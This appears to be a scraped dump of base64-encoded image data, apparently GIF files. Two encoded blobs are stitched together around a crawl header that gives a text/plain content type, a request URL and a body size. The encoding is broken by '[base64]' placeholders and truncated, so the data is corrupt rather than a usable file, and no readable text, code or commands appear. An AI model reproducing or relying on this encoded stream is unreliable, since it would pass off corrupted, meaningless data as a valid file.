Ou/[base64]/oEOWqWNxZVGZV6mB4UxYYAF9uLrg25fJSolBgx1gQlccx0gxrdMCHZYtGRo1tknpHJWfTOwMAGssHq1o9pRQBQp21X9+okBkW6TRLhyUYxV+KEz5zpXOeRlmXuxaxsLrMxo5NWufOmrNS6QXkmyZYXDEEIOfAigNHiTMHL8hjAL+0QTXvACIGDgA8xBVc6yo7GN8ac/2WFPyMATHqCZDGXAoJAoANGFDMXMQx+q2c1umB2P0QdE3DGFgMhDHlJsohoKOlqCtIiPlVmICU+bgx2MOLUQVa1EJxLHE5LXNRfBKEZEGcQz5DjHOeKIjnecY5MA8KS+6chIRGHB3AAg/gYcxS2QNvrjkvoYJQcMhXHBEMYoJjGJJkAgD8NYRePMtI4znYOTnDwHm0QpSsyJCRA7AUI11tGOZiTCDIGiwg0A8YfWueAKsBuDDyzgtBsUojKf4MI66jGZzyAwYcSbh0/6t0aTLK95z2zJgsKRh++lilutekCnimKUBdjqAx34wRU+AL4BGIBXx/pKVALBrCdgAQ1dSV9XzDDPJ6zlWEKYXwQwAIhq9TN/SKFejFrlv3kAUBKVGMzC5FAMBJYjgRAMDTrcFUGIEnOiE6QXvFDTmivERjYPsEA3f4CbShBCEidFzMG04ZvCGOYPQADCC5qAAZ/A8AMyvMR+NhYI/hvOTBTfAep3xNPDH65nFu7hwtOMSDOZLdGpTrXPfao2oBxWLR0JQlrRtMRFIV7BCj64QhivE1UyAmgWv7gaPrCwNTZ6yo18GQreFhklJxVSDHfFa171KgYjCAWQN2qk2fIGgEP6La5zBdIziCIMYZyiEYtYBLLcMIxchKJxn/zk5kDJDVBObk1jKmUXFvCBT6ADG7NwAyeEAQxLxNIOmZjDB17QgRd0oRCFAAI4FVWIevS2t+i4wi98O8zMoMMxDi2e8TpwPAYw05nQhOaDbCGDV2ULA01owhMwsIAABCV701uuBVwABC6ME3zmJN9a0NfOZ2GBncpCixDmCc+v/nyFfG45gAkYEYp+3uWfJPFJ9Vjlk28ZFDcLW8UnfsPQcvxGGxAdzXErOuHKjIOYrEGNvixxFNnA8AElKFglSHpQzojwYCWUBjAZwsKeVGw2GMCpTqfDUyUe8RKkCOoodkiKX5SsPOoB4spaxoUiOvE+Tc2Oh54KVakBiGrBaAaCsIgPoZloZe/hwg3C+oexfqis9zlrWr3AzLZ6LUbWOyxif6TYoeTIr9uEc5yHIgC8/lGwiDRKnbfJArX12c9+biQAGCCMRzRiFblowgUmO4lR8AJymP0kZ88E6TOtSUzYWBMQFgAEYpz2CW4IBy5w4Qw02MEOTGiBbJnwAxfM/[base64]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[base64]/kDugEEm5H/I1JiMyWQgBV5IhrlOhhKpBmGY5EsUNdvkBE3G3FIlVU2Ozk7Wgy8IVk62Rucc5VqVTtJd5cdeZXFMBDv4A7M+Hp+wAOawgKukx8PQVlzWuGKohDEoF331uGAuh95YsOfluE8oVwhzqP28F32ZAzkQ30qIZvGdZsJIGPGtx+d9mI3kgtt639sC2/n9gEQY2S9j7hCZWJHNsfvhwZFrxqTcEFNbaPvA5xdVYH7uDvwABOYehRn9haWpjoMe2DrA2KvLyYYmkQ8Oh2mj6Pn+qBMew23Ku30gvMFTYRYQABbIb5LeJpVm0pAeCqN90pBW6X0w8EGyI6Ig/[base64]/+F5DHQ5LRyhspc+EEe0R7NeGUd7zJYMPmAPvPe5ntBU0MOfuyOfmfiKg7OcgZAQ76ALqTspc/sfRRVbHnuTgpgIZ7+YO98CPL5uFahiPJRSig7aADtCQ9UZJgBZKpoNj+rZ2A9hs5UBpPqoRHcZhwFJhvZszGPIrIP4j11TwJGlwBx/pBgdiOAyACwAEVrgGbnAGSMgDamkCRvgkNLlLnRYlO3iBOpiFKG4TTRinC+BiPCALM2iEOZUFWfgSL3CFR3gELSCFbIACKCADnxgviYmAPwhyQSkBvz3yIz+pXpiHXWjyYIuGecgHKI/yNQaGKf+Gb/gx8/gFUQiEMSdzUQNz5PzGWwVsUi3sNUdONR96NtdkWkUCISBlYBVWVY7ORlh548FskOJAWv4AkcjIa0100OZq/uMl7VUA18bgjQXzDeX17E8guIRxQIlyqIEcB4ejKHQlBkwX34LA7WwWQV1YBd+Ae2kQQWsN9eL4hG8mgzlYhS6QLc/xiSbYhFaXbqfkZ1gvdiysdXiu7qRsRnq+BCz8GKDLqQ7Z58sn9nROyaohhaIh6BEFAg58ditE0Qi2Gmq39ms34ascgKKwI2+XIzfL730AywXgQAsod66cMwVg/uZnfr9S6SYRAK0//uRPklTA/uzXfm5/w6EYgCcYBnlYB3zgBFMwA0nghUtognToLA4vEzbZhlAgL1cQJV7wHOaIizWwAzwQC01IBGcAiFvT/kDIY8bSiS9a8Jhbh82P/pwOH668OPBhTqExGpfcGMPnI8iQfCjNo9ThJMqUKEmO++fyJcyYMmfG1GcT2K9gOr9Vq/YN56ZApzihIkq0qB49Cr98UeNUD6eoSZNyelpVy9KmTrc6/YIkhwgkM2Yg0WKWqdm0ZkOVfOD2gYW4cE9++BBtnqS8eStVWrUqV65VlfRWqfSJULFi5MiVa7yYnLRiuXRJ02U5sCRCfilr69xYm7TQ2tChGzeONGrS5swZs1SokJ/YleTIqaSL76dPlC1L66ytsTS/wv/6zc3lhWs/c158iIHhQwcXo6ZTF6XpkiZR1LeL6q7dO3jrjMaTt1OHyxUrV7iwZ39lvR07/[base64]/VDHqDR2JdOpdW6i06klbzJMNTbHKKpNN+gijEy+u8DLLLK7Y/[base64]/kqpoxhVnnSli4XnPfk+VALwwjXcpMOOMDksskoEl3zzQjBynoNNnG5isw3rdsQAyJ7Y8MIIFy64hUEOEJwwySSGyiALJPhwk8ykkNqRwwVa5GFLJn6QIQkTnWLgwg+f/CHHGFWUsEQVGp360S7zRMMqqyXc1dKs6dNUqzDJ5DpHe008gcdRUlXrlBZkYcWUVs4y+z9U8LAtJPTvEY+gFlOwpUAkeMEs3HIDA18hPnLBZVwW6IBbJEIH8Q3nXXzhi18q5odixEYeJpRHYlJYjH4NLDIEi4zK/iIwyjDmYx8DTWBy8wl22eYT9NJNJXIhjU9wLDgb640NbxgZkeXi/hOWONkfAPOJK3zABS+Dzgtyhh/53CxnOtsZgRhRB/gJbWhFc4+ElKaf/diHET6zwx/iCAi0YUg/f+DCJeijtQKNohq/4BqDuuCCuFyhC0kzG4EypDYOeQgfTUAc4pa0pEhCkkkXrNvdKIc3L3UJSC4SwLgGFzkfebKSTzKSj/4GAANAZ1xY0mTeVFmFaWyDG+x4RB2G0YQPkCIdMhiF6bAxp3NsYxm8iNQs6sQNbtzpBS74wAMW0AQvXGB3mXDDBZrACmFsYxqhOAES8lAHIUxKGOLAhzCsYIVNfeAFMYDmHEKBvSWUwArZG5X3+EAxkoSLfKtSQA/AlQ/1ERQm/jYRhzBGcYk5dOCCWKAfLlCBlKQsRSxaeEq1+scsSECFWWpICwGXpYcDUistWKDUArHlhTuAS1WPs6C5TuKCu/RChoAJDMn8Iq++jFCFAbtpv14o1BVa5hO5kIw0amhDfQEmMZWITW2IKInQUCYyq9AFaFa4CiQm8TORuekTm5CyJgrSis6EDhpmRp38JA0738FZhvR4ifJwgQk/YMJ6zsiFLszHOm/cj8/i2IXB/oERA7qOG+G41wEddo/46WM1egkMUXytBAuwABAMKZ+mFeiwGmLkh55gytGS1pIdCJIYUvGM1bK2ta5tbSqAZIRBGMGTn4QplIwA2yBByElx/hElAHTL2th+CTpWgpIDBpGK5TK3uc51Lm2DVAluBAMfzgjENJ5ggBd8gx1mCAQ71sGNbcxpGctwxRXsoMxlJoOKV2TAC2QBFiAsohFYgEATfoGNa8hjEiLQggi6cIILqAEf7FhMJsgwhh98gAlkcEEHmACbMZSgIxq5cPbGwIbwzYMO/kzJbxWwwXmgr6DqYx8grvAD5gDhFKiIaFGK5Sw1iCWkHlXWVgA4lY+mpX/UmtYXvOAGtHzlWjk4BLjocMEPo+QDTgDXTaN8U+Fghg+SOCoKfSqZv/BLqEPll18MplTHMLVexeALb3ojms5IAqs3zOpvugqyznz1E0Dg/oIlPrFCOzDnZcxpZyO4A4g8GnLQGIprdgr0NMA2qK565UId8ngd88TRPHWIFHu6YAdNjGKN5olUF/IYV+vsERjAMIWHfkHZLlhgAQaIgWYRucfurK2RZigtrk0JpSDxute+/[base64]/h62si2s+C/mM/4xADMqLQTiGKNo+QIeFIIELByCw0peMl1YxaIOjLgXUm7qTzGTC3wxMYVStIy9vLxEleGUY4tJ4mIqM5kWguaFntFGu+L8GY99jB5dpbMumtCF3FyVds90J8yaACDtaCJpmrDDXuXj1vBkrY2B/QPQLg2/om26anCcwxwwXTRNi5oRcIzUe/D4nVHvMRikMEW1N6EJQDSh1duNNWdnLYpafwgNuX69b3cN7dkX29jA/TWEjH1B2fealR9gdl2cTftn90Dj4Do+8pOv/OUzv/nOfz70nR8NJ7Co+iwqAfZPAkknGD/63v8++MMvfuhPf1xMVonI/nvRCy37FIXyeExghFiwLfMr6wXbTb1URsRKKGbM5ShzC6lZaNiGb2jDbajdm/[base64]/vmhxBZ0nyNmoiZ+HxmQQTR84ivIh4OwoRW5gClqIKlVDaYNGuDlFWEdEqPFxx9gHhPU4l0hzaB1x9fc4A/0YgzcmR0wAn70TB0IjQ/4ABNsms7sHak5loFUFz5Uw8xoguW9gAWoyAcgoX2cTSKNQhOyDT4kAq6FmBTmnkSYIjqmIzo22ySSoTu+YxmuSBtWHymyyDwGH138njruIz/2oz/+I0D24yAOJCHaYccRJEImJEFiHzlGoeCU42jFBfa1IUUGZEUGZCvlGjzGYyU22QdsQSJuokiO5PIdAhnsAiBqWnx0wQ8s3A040yn6xzb2XabZATGWUS3G4BldARDE/sAPHOMPFBIbZQcg1BUb3gAyAqPTNFoM+EAL/AAXGJZ2bGBjOaMmbEI16AM+BMMsAAgjmAEGGQADZGPZJOESasc3NtImgBxpPSRbwl5c6CNAgthG1qUFpcQaUuRFuoBeDuLCBSRgBqZgAqQgKqTHGeRBGqZiLuTHvaVGkiFE+tYF0aFeEuZe/iN0jGNdrgpHroo9DiZoCiQ9JqRe/mVonqYLxIAMXKAZJBbg/cANmNUL+MALoKIbzdEurkcdNE2jlVEv/uQx+sBdCaWBjB4XACde1YGh6Yd5cEFTtoAPpBen+QdVWqWBrB47aKUpAEin0Q4GRVMGHpJZ9iBaOiEw/[base64]/hpYXnzkqI764l0xwR/[base64]/+pAsI550p5xxxnlV6B82Iwib8wuYAA5LyyoZ0Zc3YQTtBmCk2gXhWaSIx4S+AIzsMknq+qbKOKV0s3H82Jrm2p4JOqJme/mmGzivPqmObXt9BcmucHqabEi3QeivSMmTNqieeSsS5puOi/mOgbmQ7Vi3H1WHU9qzWXisQ3Gsg3OYbJR6mvWAM1GItFtI2bmOFsBE3lqoNpmpw8uiduejggZHWnE13wFXekgLXaOyt4iop3KpxWkC9muK/lqzqaUfKNlI4WKPuvSl0SKK4wuyCtoDSLu24FGrOUiuYZu3WMqoP4GfSIibplu5Emi7pTm3NXm6XnuN7ei4/tq7VEqokpoRBpuvnsil/Pu1gOlMTfC1gRQ3QYJoLvqDZ4hFirW3YXhrmGW8vBudd/eteFWzdIpp1/sePegeu6gSSoiWvfG9Xjt4V/ljAhwLBy8QA4qreKCzuh+ADET5uG9Zu7Y5r9mEuJU7k5lJrbPIl7ObutbIh6gaw5dph/FYg/hZwHdovTMlsC+Qp9qEr7+7jus6nlUhoHZ5EgPav/[base64]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[base64]/+CQqQLG4DNSoSZHe82HHDw2zAzHFGOPCMSu4+EOUXy6pI8fKdDyUNNFEJHE0DjEzkUWLKlJxxRZbG2U222TMbcwqPzIj0x4zLTVIjZr5wciZAgIAOw==

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130239966.txt
body_size: 95473
content:
R0lGODlhgALIAPcAAAMCAgoKCgsHBRIREhMPDBaIqxMJBRkZHBsXExwRCiIYESQfHCAbACsnJi0YCiseFi8jGzMuMDk3OjKEmzMhET0iDjcqITAoADwxKUI9QEIpEkQvIFIZG0Q2L0c7AEw3KUlDRU1PW04sEUw9NlFHR1Bhc0yImVkzFlc3JFhEPFQ/MFhOS1pSU2BBKV5ENGBLQ2FYVmFjZ2RqcGtwd24mKGQ4F2g4MWw/G2NSTGBQAGRcW2tqanCRnXZOLXVEPmxPR29QOGtZUGxfX3NYSHN3fXRGIHhcVXlkAHRjWoBgSHNoZHdtbXttY3d3dXx/[base64]/S7iObb2KXrSTkLecjLeoq7its7izq7m/xL6HisKZdbyXlsalAMSfibydnsGilLukn8CppL22t8fFwcDGy8w8V8aGU8aom8asrceyp8W3t81vV86LWNKTYNieas6kfdGwnM63qs29uNDEvczLx9PRzuKardiuidPNx9jV0t0YAN8mEONCZuReVeN2k+Gpd+C4jeC0wOW+AOS/ldvDsNzJwd3b1d7d2uE1IONEMOVSQPVUg+iyge7Ln+bWyuTi3uro5epvYPhsle9/bPeEpu6LgO29i+/FlPXVqu/t6/c6cvhGe/FKHfJVK/NhOvdgjPRsSPV3VveOcvOZifikjvWrnvi5rPjGvffeuPjkxPr08/l4nvqQsPucuPypwfy1yv3K2f/UAPrSyf3b3fzm4f7m7f///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gCtCRQYrmDBgQPBKVT4rWHDahCrIZtIsSKyat+YIRzILBkwXKNG4RoJrKTJjyE1HbrDsmVLMzBjypxJ84vNmzhtwuTCk0vMnjyTTOlBtIjRo0aLIk1KtAeUp1CaEoVK9amUq1izat0qRYvXr2CvUpmShCcTJkvSqm3Ctq3bt3Djyp1Lt67cK1fo4rXLt6/fv3/x7mXrpLDhw4WJKCbClsgMGZAjy4DrpMlhwogBu12yQ4cOGCtCpxid4oXpFy5Sq27BmrWLFipUfJhNm7bsDbhzW9hgAQKEBwqCI1CwoLiFBsgbLECwQAECBA8wSOcd/AFvCLshDH+A3QJwBL6x/mMHnkDBA+6/uVvAMGL0COkjQJDQEaO+/fv489vfwb+///[base64]/OPcfcAoBCoBxxhg7HnJ/SQVDdoINWJ94D25knKHDmneebedh1MMIIJIzQAXwkwCDgqvjtEJmr/[base64]/K3qijBhofC7MK2J9kkAUY9IC1GrhRrrvy2uuDEGL0jbAJEbvhR7hsmOyyzN7xxR3PPhstTinuVO21LWrr4lTdzvhtVeGKaxWP5fYIZLpDWmGF/r18x0WwYHkBDjiTVL41b9+Ix1U4ZgT3iyVbjxHt1piMN86XWrJ6poQOb6YwasOg4ym6a62xVjFuGGfsJ8cdO5cAAcMpup6kkgr33HLPJfBcdBu3LuhvvZ2HXu2cDnpzzYHODAEGovI8gs8ksEDf0QDyJ9kMkct69Ea24ppg00/7GnVDVAvU0dUXZm1shx5++HXYO800NtlmVwsU2j2onS3bT73Y/9tzw8rbslI3u6FLSHvTW+IS1zh4NU5wSypMkxZIwbY00HFYwp4MuhSZyo3JMFUiWF04wx8d7EAJoOncCEDHQhW0QHSqgdhr7NSnD6jON7j5FAISoLvbkaw4/pIqzu204zrdKSBQuDFed9QjKU/95lPBGRR3FFAemO2Oec57jwU6kCqh6WdoX2rCY/pDvaQVCFcK0lWDwvcrqZUPQVZLhkfSpzX2uc9rYIMfiqA1P53Uz34rwpb+krKtGLUNKQCE21YUeZUCfuVcPOkCWhK4twq6614hvKAm/zZBvVjySBfEkmI0SLQwWs5yc4kVf1LIMD3VhoWmE50MZ+gaFWxAAxrYwGw29rJAfccAsHsOccJjRR/eTndG3I3GWLfEJbasNzpcADQJBR3s2A4CHcimyjZmAVJN72jWEyMptVfGgdhKaRxJI4PCJ77xvdFqwJBj+tSHLJCopH0s/vmaieCnoj2aoY/7/CMg8TdIpnDrbUVIJCPDFcBGOhKSXOiCF5agwEp+si+dbMvgGviuTYopo4oD6UXr0kB/[base64]/kHqMjabhuVUlhGbky01Jp3gEVWYCkgOUqeoVENJKncJEI/LhOrERHFKqkdtznXOozxo5m5572FdEkewgm9+0VVEkwEZqUcra6wVnQKpq4Le6qC4Amuu6TRJMu6KNXqmT1l7vaNfaeKTE/X3nwD172CTQAUtHBYpiZXKYhfc0MYS8KFaQJdE1aLA0IaULZrNbGcD11krcZZyUkLM4ixM0jCRFnsoNmtZPWil1bL2LZxpwmtjqgLZ0samtgHdbPLUGjzlVLc/hZTMmiPMBSCnOcP1jlJ7GJwePqcBFjAPb4MXnmk2B2ZXps7MnnlcHmLzPStbLnuklx//hPc/5KXV/nnP2Fa3Oi0i7gXWfNs6x3ieD0NXG4myuMYsavm3fjAJrGDt109rFfbAhUywYhkMtxzlyMHkemyBpxBJBFaYxG7Z6Is1u9kmfLjDhFPSW/6WuMMVKUxtSTGKS8nizsoFTU1IixBofONXupKXuMElLlEXm1m+UE4+lU0KeElVHypqUS2T6neEw8PhLCeY5WGZdVRG5d+NrGXIPiLHhlMz4IiHh15mT2+XSyoy3we8ZzZamtVskHiEw93dS4h62RtnOWuEIydRkEfsW8d7du1ZPiE0H/soUPsJxcBpS3RiGQ1AcUF6K4+VQmHLIkkhURTTUsJwvDAcwU3u5dOgDjUE/kndt8ONmC4fvJIYHaNqVrv4gq/eTBNQ2LkUfMDGNb0x6mrYJwtooAK5zFNsWpAa2biyA7zxbaG6rcPnACrKwVkAD2GHKCo+B5jjwaqQn3gc5DxgOTULoqZ642wlB2oBBjDuBpDup/WwJ3rfRHfRrKfuNEPGvO9+dzzcDW+2plONb4aae6uRDPjWNd9zPFa/89tnZ/23WgOfX8HPNhZEG/QpB2X0wzfv0AJKHEgVT8ul+XbyC2eaw4Hj9GHCIOLLdjzknt5wkVxvOAhW1i9iIq1pTysD7L28gQZj5ed2aVPV8SbpG6CA8oGaa13eaaY/VSbHbCfMJy497NtmFAHS/g4epRog7LSbMjFFJsRhcrs7yzHO0xEgAOZgFcwqG1V390M0NK97g13C+973v3/0whHw7VVvEDFfEwJPxoJneYZffLVf1IIigBR50TJ59lN5CQcjmcdwjsZ5jfVYXgF66iJ6GPdxInhyqhcGJniCJihBmQVywIcZsRcmKChigJEkoMVxqYdZpQcmowU5M7B7KfV78AIYnJFCK/A5NoYBH7Ax0/Ey2IFrSbRrvJFLtXUxuZGEGzA8x0UARgQ8toM8ULQcU1cewRFMTjdF6hEoYVYcaihEzKEc7tcAGNAAxIEoUdYdBNB+tCNu08EeIGBuXTJGZFR36zYgBcJ/fXcr/sOyXmvUToMnR/pWLMgSEiJhX3qmgB8yLYM1WDJBcIWWiVxAgfmjPwqGgYmkgV3BgVRQaRY3WSQ2grenUTCIgieoghqlaS1oQa+3erMogxj2WYdBg/PSSbZHJSMXSo3RgywXXqllGLK4cX+hJkS4QnFSUzkkPNTHHciHYzqHOnyiARQQVpxSKARAdYBCVOCHKXPYVEZEfcXRALSDVb+zhmv4ZA1wKEbGMnToHXDYAAaQdnl4KntYbiakStojiOumVnrXf/5nDYq4iIzYRgO4bxiCIZIoiRSZEv62X564kT3BiZ2YiaBYBDdwA6KYP4v2LQp2kjvycBwIWQdkcRZV/[base64]/o2j8s5KbJ2kvSWELRIsh9ouV42k2aCUxuJMvGHI9/hmLu2iUY1KMmjSM22klYFCet5hqKvaHQIhKibEZQrAms0YanmMqrIMAYQkAAmAAYrhcN6cCMhUbLiCfoxFsNkQBDuAAoCKO45h23uEyW9YyTVczO0R1ariOJNOXR9R1yoE7bKg7QrSG7ohkUDYyK6MA/WhkiMKY8feYMUBOsdKilEleCGmImZlO4BOA9XYLoyCaPNqjPuqjK2EHqzmkZQCbtDmbQJCkSgoER0oWvJmJQjGbTxqlRQGcVvqbw7k2iZRYlzcucfNoD/ZQzQmCiPOKh+NhlfMuSymU2GmLIdc4zShiKsiC4TmMDcR65ZmnenolV7lq4bWeqtUWVpCV/u/pGW/yJu3xHoSyfQCAn983be1BGi/[base64]/jp5LRappkGe55QmwSGkXoOb1zlwaAn8nFHqMxqT8QBCprBFxQ/gUu67JGoLJBMASY+gI/JSkJwH0Lun1HJFWhGjuSwjJG1FQUCgH66Y7DVI9sqKso6qFseCiNIo/EcRx0WI+3445uR20YkAHdFStnFaOrskGRYayGiKyImF519RC9kqO2YAuvkAne2q1yO7fdSqREGhZaIAXISXSvcTG1BTERs6SU